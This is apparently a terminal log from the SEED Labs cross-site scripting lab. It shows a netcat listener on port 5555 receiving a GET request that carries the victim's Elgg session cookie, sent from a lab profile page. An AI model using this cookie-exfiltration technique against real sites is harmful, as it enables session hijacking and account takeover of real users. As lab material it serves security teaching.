 [02/27/22]seed@VM:~/Labsetup-xss$ nc -lnvp 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.160.129 46490
GET /?c=pvisitor%3D40f37093-1f28-4434-ae6c-40a1e38af618%3B%20Elgg%3Dcegiocs9s8lf7b2
5i4a7kuqmuf HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox
/83.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby